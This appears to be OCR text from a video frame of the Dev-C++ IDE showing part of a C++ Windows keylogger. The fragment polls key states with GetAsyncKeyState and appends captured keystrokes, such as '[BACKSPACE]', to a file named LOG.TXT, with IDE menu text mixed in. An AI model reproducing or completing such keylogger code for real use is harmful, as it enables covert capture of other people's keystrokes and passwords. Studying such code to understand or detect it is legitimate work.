 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
13 if(GetAsyncKeyState(i) == -32767){
14 Save(i,"LOG.TXT");
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28 OUTPUT_FILE = fopen(file, "a+");
29 if(Key_Stroke == 8)
30 fprintf (OUTPUT_FILE, "%s" , "[BACKSPACE]");
31
32 return 0;
1 33 }
34
Compiler Resources Compile Log Debug Find Results
31: 6 Modified Insert 34 Lines in file